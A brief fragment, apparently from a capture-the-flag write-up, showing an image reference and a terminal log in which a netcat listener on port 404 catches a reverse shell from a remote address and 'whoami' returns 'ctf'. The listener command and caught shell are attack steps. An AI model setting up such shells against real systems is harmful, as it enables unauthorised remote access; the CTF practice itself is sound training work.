 [root@VM-4-16-centos ~]# nc -nvlp 404
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::404
Ncat: Listening on 0.0.0.0:404
Ncat: Connection from 47.115.201.35.
Ncat: Connection from 47.115.201.35:53366.
$ whoami
whoami
ctf
$